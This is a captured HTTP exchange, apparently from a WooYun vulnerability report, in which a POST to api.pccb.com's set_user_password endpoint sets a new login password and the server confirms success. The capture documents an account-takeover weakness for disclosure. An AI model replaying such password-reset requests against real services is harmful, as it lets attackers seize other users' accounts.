 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://api.pccb.com/api/set_user_password?userphone=f1ef5db846a203f0ab43d34942508a76
&new_password=f9085eaec7ccf2937645980bb543fcc3&sign_key=72d57ee20fa1b9a706b145cdb6fc89ee HTTP/1.1
Content-Length: 10
Content-Type: application/x-www-form-urlencoded
Host: api.pccb.com
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.4; zh-cn; Google Nexus 5 - 4.4.4 - API 19 - 1080x1920 Build/KTU84P)
AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Cookie: SERVERNM=srv-pccb-web2_80|ViWte|ViWte; SERVERID=62917c59015466e7d4902d4bb34f5cc3|1445309815|1445309815;
__jsluid=352ed611fa199895ba4f9bcb735dac1c
Cookie2: $Version=1
Accept-Encoding: gzip
app_type=0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
message=登录密码设置成功!
status=1
www.wooyun.org